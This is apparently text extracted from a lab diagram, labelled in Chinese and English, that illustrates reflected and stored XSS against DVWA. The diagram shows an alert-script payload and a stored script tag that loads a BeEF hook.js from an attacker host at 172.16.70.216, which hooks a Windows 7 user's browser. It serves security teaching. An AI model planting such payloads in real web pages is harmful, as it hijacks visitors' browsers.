 XSS (反射型)
Search:
<script>alert('xss')</script>
xss
Hacker
(Kali Linux)
Web Server
(DVWA)
XSS (存储型)
1.<script src="172.16.70.216:3000/hook.js"></script>
2.存储在本地
<script
src="172.16
.70.216:300
0/hook.js">
</script>
Hacker
(Kali Linux)
172.16.70.216
BeEF
Web Server
(DVWA)
172.16.70.214
4.http://172.16.70.216/hook.js
3.http://172.16.70.214/blog.php
5.Hook(上钩)
User
(Windows 7)
172.16.70.212